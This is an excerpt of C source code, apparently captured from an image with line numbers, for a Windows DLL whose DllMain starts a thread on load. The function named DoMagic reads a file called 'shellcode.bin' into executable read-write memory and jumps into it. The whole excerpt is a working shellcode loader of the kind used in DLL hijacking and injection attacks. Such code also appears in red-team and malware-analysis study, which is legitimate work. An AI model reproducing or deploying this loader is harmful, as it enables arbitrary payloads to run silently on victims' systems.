 452 DWORD WINAPI DoMagic(LPVOID lpParameter)
453 {
454
455     FILE* fp;
456     size_t size;
457     unsigned char* buffer;
458
459     fp = fopen("shellcode.bin", "rb");
460     fseek(fp, 0, SEEK_END);
461     size = ftell(fp);
462     fseek(fp, 0, SEEK_SET);
463     buffer = (unsigned char*)malloc(size);
464
465     fread(buffer, size, 1, fp);
466
467     void* exec = VirtualAlloc(0, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
468
469     memcpy(exec, buffer, size);
470
471     ((void(*) ())exec)();
472
473     return 0;
474 }
475
476 BOOL APIENTRY DllMain(HMODULE hModule,
477     DWORD ul_reason_for_call,
478     LPVOID lpReserved
479 )
480 {
481     HANDLE threadHandle;
482
483     switch (ul_reason_for_call)
484     {
485     case DLL_PROCESS_ATTACH:
486
487         // Create a thread and close the handle as we do not want to use it to wait for it
488         threadHandle = CreateThread(NULL, 0, DoMagic, NULL, 0, NULL);
489         CloseHandle(threadHandle);
490
491     case DLL_THREAD_ATTACH:
492         break;
493     case DLL_THREAD_DETACH:
494         break;
495     case DLL_PROCESS_DETACH:
496         break;
497     }
498     return TRUE;
499 }
500